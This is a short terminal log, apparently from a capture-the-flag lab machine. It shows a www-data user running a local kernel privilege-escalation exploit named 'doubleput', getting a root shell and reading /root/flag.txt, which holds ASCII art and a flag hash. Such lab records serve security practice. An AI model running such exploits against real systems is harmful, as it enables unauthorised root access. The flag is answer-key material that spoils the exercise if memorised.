 www-data@red:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@red:/tmp$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp# cat /root/flag.txt
cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b